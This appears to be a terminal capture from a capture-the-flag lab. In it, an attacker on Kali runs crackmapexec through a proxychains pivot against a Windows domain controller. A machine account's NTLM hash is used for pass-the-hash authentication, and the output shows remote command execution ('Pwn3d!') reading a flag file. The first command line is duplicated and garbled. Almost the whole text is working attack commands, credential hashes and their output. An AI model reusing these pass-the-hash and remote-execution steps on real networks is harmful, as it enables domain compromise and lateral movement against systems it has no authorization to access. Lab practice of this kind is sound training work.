 ┌──(root㉿kali)-[/home/kali]
└─# proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H 2c662
00c70475bd322b880f813f34d7a -d xiaorang -x "type C:\Users\Administrator\flag\flag03.txt" -d xiaorang -x "type C:\Users\Admi
nistrator\flag\flag03.txt"
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H 1388e2d9d8737d9906acd545964d185c -d xiaorang -x "type C:\Users
\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:445  ...  OK
^[[B^[[B^[[B[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:135  ...  OK
SMB         172.22.8.15     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang) (
signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:445  ...  OK
SMB         172.22.8.15     445    DC01             [+] xiaorang\WIN2016$:1388e2d9d8737d9906acd545964d185c (Pwn3d!)
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:135  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.8.15:61285  ...  OK
^[[B^[[B^[[BSMB         172.22.8.15     445    DC01             [+] Executed command
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01             Congratulations! ! !
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01             flag03: flag{c19ae6fe-644f-4c25-9c91-8301baf6d3ac}
┌──(root㉿kali)-[/home/kali]
└─#